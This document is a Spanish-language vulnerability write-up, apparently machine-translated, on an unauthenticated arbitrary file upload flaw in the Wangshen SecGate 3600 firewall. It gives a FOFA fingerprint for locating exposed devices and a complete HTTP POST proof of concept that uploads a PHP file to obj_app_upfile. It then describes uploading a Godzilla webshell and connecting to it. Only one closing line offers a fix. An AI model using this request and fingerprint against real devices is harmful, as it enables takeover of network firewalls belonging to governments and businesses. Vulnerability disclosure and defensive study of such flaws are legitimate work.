0x01 Introducción del producto

El cortafuegos ultrarrápido de próxima generación Wangshen SecGate3600 (serie NSG) se basa en el sistema operativo SecOS de tercera generación maduro y estable de Netshen, desarrollado y probado de forma completamente independiente por el mercado, y desarrollado cuidadosamente sobre la base de años de experiencia de producto en firewalls profesionales, VPN e IPS.Rendimiento El firewall de próxima generación está especialmente diseñado para la salida de Internet de operadores, gobiernos, militares, educación, grandes empresas y pequeñas y medianas empresas.Integra firewall, anti- Ataque DDoS, VPN, filtrado de contenido, IPS, administración de ancho de banda, autenticación de usuarios y otras tecnologías de seguridad Gateway de seguridad inteligente de defensa activa todo en uno.

Descripción general de la vulnerabilidad 0x02



Existe una vulnerabilidad de carga de archivos arbitrarios en la interfaz obj_app_upfile del firewall SecGate 3600. Los atacantes no autorizados pueden cargar archivos arbitrarios a través de la vulnerabilidad para obtener permisos del servidor.

0x03 rango de influencia

Cortafuegos Wangshen SecGate 3600

0x04 Entorno de recurrencia

FOFA:fid="1Lh1LHi6yfkhiO83I59AYg=="

0x05 Reaparición de vulnerabilidad



PoC

POST /?g=obj_app_upfile HTTP/1.1

Host: your-ip

Accept: */*

Accept-Encoding: gzip, deflate

Content-Length: 574

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJpMyThWnAxbcBBQc

User-Agent: Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 5.0; Trident/4.0)

------WebKitFormBoundaryJpMyThWnAxbcBBQc

Content-Disposition: form-data; name="MAX_FILE_SIZE"

10000000

------WebKitFormBoundaryJpMyThWnAxbcBBQc

Content-Disposition: form-data; name="upfile"; filename="1.php"

Content-Type: text/plain

马子

------WebKitFormBoundaryJpMyThWnAxbcBBQc

Content-Disposition: form-data; name="submit_post"

obj_app_upfile

------WebKitFormBoundaryJpMyThWnAxbcBBQc

Content-Disposition: form-data; name="__hash__"

0b9d6b1ab7479ab69d9f71b05e0e9445



------WebKitFormBoundaryJpMyThWnAxbcBBQc--subir godzilla

verificar URL

https://your-ip/attachements/1.phpintenta conectarte

0x06 Sugerencia de reparación

Cierre la superficie expuesta de Internet y configure una autenticación sólida para el módulo de carga de archivos.